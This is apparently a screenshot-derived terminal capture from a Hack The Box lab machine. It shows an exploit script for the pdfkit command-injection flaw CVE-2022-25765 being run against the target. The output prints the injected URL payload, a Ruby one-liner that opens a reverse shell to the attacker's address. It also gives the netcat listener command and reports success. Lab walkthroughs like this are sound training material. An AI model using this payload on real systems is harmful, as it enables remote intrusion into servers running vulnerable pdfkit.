 null@anonforce: ~/htb/precious 94x26
$ python3 exploit.py -s 10.10.14.75 1337 -w http://precious.htb -p url
UNICORD: Exploit for CVE-2022–25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.7
1337"))'`
LOCALIP: 10.10.14.75:1337
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 1337".
WEBSITE: http://precious.htb
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.